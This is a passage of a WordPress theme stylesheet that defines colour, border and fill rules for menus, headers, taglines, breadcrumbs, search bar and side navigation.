		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color25,
	.ish-tgg-acc-title.ish-active.ish-active-color25,
	.ish-tabs-navigation li.ish-color25 a,
	.ish-sc_cf7.ish-button-bg-color25 input[type='submit'],
	.post-password-form.ish-button-bg-color25 input[type='submit'],
	.ish-sc_menu.ish-color25 li a,
	.ish-sc_menu.ish-block-bg-color25 li a:hover,
	.ish-sc_menu.ish-block-bg-color25 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color25:hover, .ish-tgg-acc-title.ish-color25.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color25:hover,
	.ish-tabs-navigation li.ish-color25 a:hover, .ish-tabs-navigation li.ish-color25.ish-active a,
	.ish-sc_cf7.ish-button-bg-color25 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color25 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color25 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color25 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color25 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color25 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color25 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color25 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color25 svg path,
	.ish-row_section.ish-color25 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color25 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color25 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color25 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color25 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color25 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color25 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color25 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color25 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color25 .ish-post-icon i,
	.ish-tagline-image.ish-color25 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color25:before,
	.ish-sc_box.ish-border-color25,
	.ish-sc_separator.ish-separator-simple.ish-color25,
	.ish-color25 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color25 .owl-pagination div span,
	.ish-sc_table.ish-border-color25 th, .ish-sc_table.ish-border-color25 tr, .ish-sc_table.ish-border-color25 td,
	.ish-sc_pricing_table.ish-border-color25 th, .ish-sc_pricing_table.ish-border-color25 tr, .ish-sc_pricing_table.ish-border-color25 td,
	.ish-tgg-acc-title.ish-border-color25,
	.ish-tgg-acc-content.ish-border-color25
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color25 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color25 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color25, .ish-sc-element.ish-sc_quote.ish-color25:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color25 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color25,
	.post-password-form.ish-border.ish-button-text-color25 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color25 li a,
	.ish-tabs-navigation li.ish-border-color25 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color25:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color25:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color25 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color25 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color25 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color25 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color25 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color25 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color25 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color25 a,
	.ish-sc_tab.ish-border-color25
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color25:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color25 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color25 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color25 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color25 .tooltipster-arrow-top span,
	.ish-tooltip-color25 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color25 .tooltipster-arrow-left span,
	.ish-tooltip-color25 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

/* Color1 ----------------------------------------------------------------------------------------------------------- */
input,
textarea,
select,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-post-links a,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-responsive-post-details a,
.ish-blog.ish-blog-masonry h3 a,
.ish-blog.ish-blog-masonry .ish-link-content a,
.ish-blog-fullwidth .ish-blog-post-details > div > div > span,
.ish-comments-headline,
.comment-reply-link:hover,
.comment-edit-link:hover,
.ish-pagination a,
#cancel-comment-reply-link:hover,
.ish-comments-form a,
.ish-comments-form input[type="submit"],
.ish-comments-form button[type="submit"],
.widget select,
.widget_search input[type="text"],
.widget .widget-title .ish-line-border,
.ish-404-search-field input
{
	color: #8c9597;
}

/*
.ish-blog .wpb_row blockquote a:hover,
.ish-blog .ish-format-link-url a:hover,
.ish-blog .wpb_row .ish-blog-post-links a:hover,
.ish-blog .wpb_row .ish-blog-responsive-post-details a:hover
{
	color: #737c7e;
}*/

.ish-blog-post-masonry.ish-image-cover .ish-blog-post-media + div:before
{
	background-color: #8c9597;
}

.ish-blog .wpb_row .ish-vc_row_inner:after
{
	background-color: rgba(140, 149, 151, 0.1);;
}

.ish-blog-fullwidth .ish-blog-post-details > div > div > span
{
	background-color: rgba(140, 149, 151, 0.5);;
}

.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon i
{
	background-color: #8c9597;
}

.ish-site-preloader-text{
	color: #8c9597;
	opacity: 0.7;
}

.ish-site-preloader .ish-loader {
	border-color: #8c9597;
}



:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.placeholder{ color: rgba(140, 149, 151, 0.6); }

.ish-comments-form :-moz-placeholder{ color: rgba(140, 149, 151, 0.5); }
.ish-comments-form ::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.5); }
.ish-comments-form .placeholder{ color: rgba(140, 149, 151, 0.5); }

/* Color2 ----------------------------------------------------------------------------------------------------------- */

.ish-blog .wpb_row blockquote,
.ish-blog .wpb_row blockquote a,
.ish-blog .ish-format-link-url,
.ish-blog .ish-format-link-url a,
.ish-blog-2columns .ish-blog-post-details,
.ish-blog-2columns .ish-blog-post-details a,
.ish-blog-2columns .ish-blog-post-links,
.ish-blog-2columns .ish-blog-post-links a,
.ish-single_navigation a,
.comment-author-admin .comment-author,
.comment-tools, .comment-author
{
	color: #bac2c4;
}

.widget select,
	/*.widget_search form div,*/
.ish-sc_separator.ish-separator-text .ish-line:before
{
	background-color: #bac2c4;
}

.mejs-controls .mejs-time-rail .mejs-time-loaded
{
	background-color: #bac2c4 !important;
}

.ish-part_footer .ish-row.ish-footer-legals > .ish-row_inner > .ish-grid12
{
	border-color: rgba(186, 194, 196, 0.25) !important;
}


/* Color3 ----------------------------------------------------------------------------------------------------------- */
.ish-p-overlay
{
	color: #f9f9f9;
}

.ish-back_to_top,
.ish-pagination span
{
	color: #f9f9f9 !important;
}

.ish-back_to_top
{
	border-color: #f9f9f9;
}

input, textarea, select
{
	/*border-color: */;
}

.ish-recent_posts_post .main-post-image.ish-empty a{
	color: #e0e0e0;
}



/* Color4 ----------------------------------------------------------------------------------------------------------- */
.ish-search-result-image a span span,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-post-details a,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-post-details span,
.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry,
.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry a,
.ish-blog.ish-blog-masonry-layout-grid-boxes h3 a,
.ish-comments-form button[type="submit"],
.ish-rp-fullwidth,
.ish-section-filter nav:not(.ish-p-filter) li a:hover,
.ish-section-filter li.current-cat a,
.ish-section-filter li.current-cat a:hover
{
	color: #ffffff;
}

.wp-caption p.wp-caption-text,
.fancybox-title-over-wrap {
	background-color: #ffffff;
}


/* Color5 ----------------------------------------------------------------------------------------------------------- */

/*.ish-single_navigation a:hover,*/
/*.share_box .ish-sc_icon span span:hover,
.ish-part_footer .ish-sc_icon span span:hover,*/
/*.ish-add-comment-headline,*/
.ish-blog .wpb_row h2 a,
.comment-reply-link, .comment-edit-link,
.ish-pagination span,
.ish-pagination a:hover,
#cancel-comment-reply-link,
.ish-search-result h5 a:hover,
.ish-archive-body a:hover,
.ish-comments-headline,
.ish-related-headline,
.single-post .ish-single_post_categories_and_tags > div a:hover
{
	color: #434949;
}

.ish-blog .wpb_row h2 a:hover
{
	color: #2a3030;
}

.ish-back_to_top,
.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry,
.ish-pagination span,
.ish-comments-form button[type="submit"],
.ish-search-result a:hover span,
.ish-section-filter nav:not(.ish-p-filter) li a:hover,
.ish-section-filter li.current-cat a
{
	background-color: #434949;
}

.mejs-controls .mejs-time-rail .mejs-time-current
{
	background-color: #434949 !important;
}

.ish-part_header .ish-row_inner:before
{
	/*border-color: #434949;*/
}

.ish-back_to_top:hover,
.ish-comments-form button[type="submit"]:hover
{
	background: #2a3030;
}

.ish-sc_recent_posts.ish-rp-fullwidth .post
{
	background-color: #434949;
}

.ish-sc_recent_posts.ish-rp-fullwidth .post:hover {
	background-color: #393f3f;
}

.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon i
{
	color: #434949;
}


/* Color6 ----------------------------------------------------------------------------------------------------------- */
.ish-pagination a:hover
{
	/*background-color: */;
}

.ish-recent_posts_post .main-post-image.ish-empty .ish-main-post-image-content,
.ish-pagination a,
.ish-comments-form input,
.ish-comments-form button,
.ish-comments-form textarea,
.ish-404-search-field input[type="text"]
{
	background-color: #f1f3f3;
}

.ish-404-search-field input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 1) !important; }
.ish-404-search-field input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 1) !important; }
.ish-404-search-field input[type="text"].placeholder{ color: rgba(140, 149, 151, 1) !important; }


/* Color7 ----------------------------------------------------------------------------------------------------------- */

.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry .ish-overlay
{
	background-color: #434949;
}

/* Color8 ----------------------------------------------------------------------------------------------------------- */
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls{
	/*background:  !important;*/
}



/* Extra colors - error, success ------------------------------------------------------------------------------------ */
.wpcf7-validation-errors, .wpcf7-mail-sent-ok, .ish-alert-notice, .wpcf7-mail-sent-ng { color: #fff; }
.wpcf7-validation-errors, .wpcf7-mail-sent-ng { background-color: #fa594a; } /* Error */
.wpcf7-mail-sent-ok { background-color: #9ac54a; }      /* Success */
.ish-alert-notice { background-color: #49a9e8; }      /* Notice */


.ish-part_header:not(.ish-sticky-scrolling) .ish-row {
	background-color: #f9f9f9;

	background-color: rgba(249, 249, 249, 0);
}

.ish-part_header.ish-sticky-scrolling .ish-row {
	background-color: rgba(249, 249, 249, 0.8 );
}
.ish-part_header,
.ish-part_header a {
	color: #8c9597;
}
.ish-part_header a:hover {
	color: #434949;
}

.ish-alt-style.ish-part_header:not(.ish-sticky-scrolling) .ish-row {
	background-color: #f9f9f9;

	background-color: rgba(249, 249, 249, 1);
}

.ish-alt-style.ish-part_header.ish-sticky-scrolling .ish-row {
	background-color: rgba(249, 249, 249, 0.8 );
}
.ish-alt-style.ish-part_header,
.ish-alt-style.ish-part_header a {
	color: #8c9597;
}
.ish-alt-style.ish-part_header a:hover {
	color: #434949;
}


.ish-ph-main_nav > ul > li > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	background-color: transparent;
}
.ish-ph-main_nav > ul > li > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	color: #020202;
}
.ish-ph-main_nav > ul > li > a:hover, .ish-ph-main_nav > ul > li:hover > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-ph-mn-resp_menu a.ish-active,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	background-color: #f1f3f3;
}
.ish-ph-main_nav > ul > li > a:hover, .ish-ph-main_nav > ul > li:hover > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-ph-mn-resp_menu a.ish-active,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	color: #434949;
}

.ish-ph-main_nav > ul > li ul li,
.ish-ph-main_nav .ish-megamenu-inner {
	background-color: #f1f3f3;
}
.ish-ph-main_nav > ul > li > ul li,
.ish-ph-main_nav > ul > li > ul li a,
.ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a,
.ish-ph-main_nav .ish-megamenu-inner > ul > li,
.ish-ph-main_nav .ish-megamenu-inner > ul > li a
{
	color: #020202;
}

.ish-ph-main_nav .ish-megamenu-inner > ul > li {
	border-color: rgba(2, 2, 2, 0.1 ) !important;
}

.ish-ph-main_nav > ul > li > ul li a:hover,
.ish-ph-main_nav > ul > li > ul li:hover > a,
.ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_ancestor > a,
.ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_parent > a,
.ish-ph-main_nav > ul > li > ul li.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_parent > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_ancestor > a,
.ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a:hover,
.ish-ph-main_nav .ish-megamenu-inner > ul > li a:hover,
.ish-ph-main_nav .ish-megamenu-inner > ul li.current-menu-item a
{
	color: #434949;
}


.ish-alt-style .ish-ph-main_nav > ul > li > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	background-color: transparent;
}
.ish-alt-style .ish-ph-main_nav > ul > li > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a
{
	color: #8c9597;
}
.ish-alt-style .ish-ph-main_nav > ul > li > a:hover,
.ish-alt-style .ish-ph-main_nav > ul > li:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-alt-style .ish-ph-mn-resp_menu a.ish-active,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	background-color: #f1f3f3;
}
.ish-alt-style .ish-ph-main_nav > ul > li > a:hover,
.ish-alt-style .ish-ph-main_nav > ul > li:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-alt-style .ish-ph-mn-resp_menu a.ish-active,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	color: #434949;
}

.ish-alt-style .ish-ph-main_nav > ul > li ul li,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner {
	background-color: #f1f3f3;
}
.ish-alt-style .ish-ph-main_nav > ul > li > ul li,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li a,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li a
{
	color: #8c9597;
}

.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li {
	border-color: rgba(140, 149, 151, 0.1) !important;
}

.ish-alt-style .ish-ph-main_nav > ul > li > ul li a:hover,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a:hover,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li a:hover,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul li.current-menu-item a
{
	color: #434949;
}


.ish-part_header_bar {
	background-color: #ffffff;

	background-color: rgba(255, 255, 255, 1);
}
.ish-part_header_bar, .ish-part_header_bar a {
	color: #020202;
}

.ish-part_header_bar .ish-top_nav .ish-shopping-cart,
.ish-part_header_bar .ish-top_nav .ish-phb-search,
.ish-part_header_bar .ish-top_nav .ish-phb-lng-selector,
.ish-part_header_bar .ish-top_nav .ish-border {
	border-color: rgba(2, 2, 2, 0.25);
}
.ish-part_header_bar a:hover {
	color: #434949;
}

.ish-top_nav_container > ul > li,
.ish-top_nav_container > ul > li > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	color: #020202;
}

.ish-shopping-cart,
.ish-phb-search,
.ish-ph-lng-selector,
.ish-border {
	border-color: rgba(2, 2, 2, 0.2);
}
.ish-top_nav_container > ul > li > a:hover, .ish-top_nav_container > ul > li:hover > a,
.ish-top_nav_container > ul.ish-nt-regular > .current-menu-item > a,
.ish-ph-mn-resp_menu a.ish-active,
.ish-top_nav_container > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-top_nav_container > ul.ish-nt-regular > .current_page_item > a,
.ish-top_nav_container > ul.ish-nt-regular > .current_page_parent > a,
.ish-top_nav_container > ul > li.ish-op-active > a,
.ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-top_nav_container > ul.ish-nt-onepage > .current-menu-item > a,
.ish-top_nav_container > ul.ish-nt-onepage > .current_page_item > a,
.ish-top_nav_container > ul.ish-nt-onepage > .current_page_parent > a,
.ish-top_nav_container > ul.ish-nt-onepage > .current_page_ancestor > a
{
	color: #434949;
}

.ish-top_nav_container > ul > li ul li,
.ish-top_nav_container .ish-megamenu-inner {
	background-color: #ffffff;
}
.ish-top_nav_container > ul > li > ul li a,
.ish-top_nav_container > ul > li > ul li.ish-cart-links:hover > a,
.ish-top_nav_container .ish-megamenu-inner > ul > li,
.ish-top_nav_container .ish-megamenu-inner > ul > li a
{
	color: #020202;
}

.ish-top_nav_container .ish-megamenu-inner > ul > li {
	border-color: rgba(2, 2, 2, 0.1) !important;
}

.ish-top_nav_container > ul > li > ul li a:hover,
/*.ish-top_nav_container > ul > li > ul li:hover a,*/
.ish-top_nav_container > ul > li > ul .current_page_ancestor > a,
.ish-top_nav_container > ul > li > ul .current_page_item > a,
.ish-top_nav_container > ul > li > ul .current_page_parent > a,
.ish-top_nav_container > ul > li > ul li.ish-op-active > a,
.ish-top_nav_container > ul > li > ul li.ish-cart-links:hover > a:hover,
.ish-top_nav_container .ish-megamenu-inner > ul > li a:hover,
.ish-top_nav_container .ish-megamenu-inner > ul li.current-menu-item a
{
	color: #020202;
}

.ish-part_tagline, .ish-part_tagline:before {
	background-color: #f9f9f9;
}
.ish-part_tagline > .ish-row {
	background-color: transparent;
}
.ish-part_tagline .ish-overlay.ish-default-tagline,
.ish-part_tagline .ish-overlay-box.ish-default .ish-overlay{
	background-color: #f9f9f9;
}
.ish-part_tagline .ish-overlay.ish-default-tagline{
	opacity: 0;
}
	.ish-part_tagline,
	.ish-part_tagline .ish-author-icons a,
	.ish-part_tagline .ish-pt-taglines-additional{
		color: #8c9597;
	}
.ish-part_tagline h1,
.ish-part_tagline a,
.ish-part_tagline .ish-blog-post-details a,
.ish-part_tagline:not([class*="ish-text-color"]) .ish-blog-post-details a,
.ish-part_tagline:not([class*="ish-text-color"]) .ish-blog-post-details a span {
	color: #434949;
}

.ish-part_tagline .ish-blog-post-details:before,
.ish-part_tagline .ish-posts-count:before {
	background-color: #434949;
}

.ish-taglines-filter li a:hover,
.ish-taglines-filter li.current-cat a,
.ish-taglines-filter li.current-cat a:hover,
.ish-taglines-filter .ish-p-filter li a:hover,
.ish-taglines-filter .ish-p-filter li a.ish-active
{
	color: #434949;
}

.ish-taglines-filter li a,
.ish-taglines-filter .ish-p-filter li a
{
	color: rgba(67, 73, 73, 0.6);
}

.ish-part_tagline:not([class*="ish-text-color"]) a:hover,
.ish-single_navigation a:hover,
.ish-single_post_categories_and_tags a:hover
{
	opacity: 0.6;
}

.ish-part_tagline h2 {
	color: #8c9597;
}


.ish-part_breadcrumbs .ish-row,
.ish-part_breadcrumbs:before,
.ish-pb-socials .ish-sc_icon a > span
{
	background-color: #ffffff;
}
.ish-part_breadcrumbs div
{
	color: #434949;
}

.ish-part_breadcrumbs
{
	border-color: #434949;
}
.ish-part_breadcrumbs a
{
	color: #8c9597;
}
.ish-part_breadcrumbs a:hover
{
	color: #434949;
}


.ish-part_searchbar {
	background-color: #434949;
}
.ish-part_searchbar input[type="text"], .ish-ps-searchform_close {
	color: #8c9597;
}

.ish-part_searchbar input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_searchbar input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_searchbar input[type="text"].placeholder{ color: rgba(140, 149, 151, 0.6); }
.ish-part_searchbar a:hover {
	color: #ffffff;
}



.ish-sidenav  {
	background-color: rgba(67, 73, 73, 0.95);
} .ish-sidenav .widget option  {
	background-color: #434949;
} .ish-sidenav .widget-title, .ish-sidenav .widget-title .ish-line-border  {
	color: #bac2c4;
} .ish-sidenav .widget ,
.ish-sidenav-close {
	color: #8c9597;
	border-color: rgba(140, 149, 151, 0.15) !important;
} .ish-sidenav .widget a  {
	color: #8c9597} .ish-sidenav .widget a:hover, .ish-sidenav li.ish-op-active > a, .ish-sidenav .ish-nt-regular .current_page_ancestor > a, .ish-sidenav .ish-nt-regular .current_page_item > a, .ish-sidenav .ish-nt-regular .current_page_parent > a, .ish-sidenav .widget .current_page_ancestor > a, .ish-sidenav .widget .current_page_item > a, .ish-sidenav .widget .current_page_parent > a, .ish-sidenav .ish-nt-onepage .current_page_ancestor > a, .ish-sidenav .ish-nt-onepage .current_page_item > a, .ish-sidenav .ish-nt-onepage .current_page_parent > a, .ish-sidenav .current_page_ancestor > a, .ish-sidenav .current_page_item > a, .ish-sidenav .current_page_parent > a ,
.ish-sidenav-close:hover {
	color: #ffffff;
} .ish-sidenav .widget_search input[type='submit']:hover, .ish-sidenav .widget_calendar #wp-calendar tfoot a, .ish-sidenav .widget_ishyoboy-recent-portfolio-widget a.ish-button-small, .ish-sidenav .widget_ishyoboy-dribbble-widget a.ish-button-small, .ish-sidenav .widget.null-instagram-feed p.clear a, .ish-sidenav .widget_ishyoboy-flickr-widget a.ish-button-small, .ish-sidenav .widget_ishyoboy-twitter-widget a.ish-button-small  {
	color: #434949;
} .ish-sidenav .widget_calendar #wp-calendar tfoot a:hover, .ish-sidenav .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover, .ish-sidenav .widget_ishyoboy-dribbble-widget a.ish-button-small:hover, .ish-sidenav .widget.null-instagram-feed p.clear a:hover, .ish-sidenav .widget_ishyoboy-flickr-widget a.ish-button-small:hover, .ish-sidenav .widget_ishyoboy-twitter-widget a.ish-button-small:hover  {
	color: #8c9597;
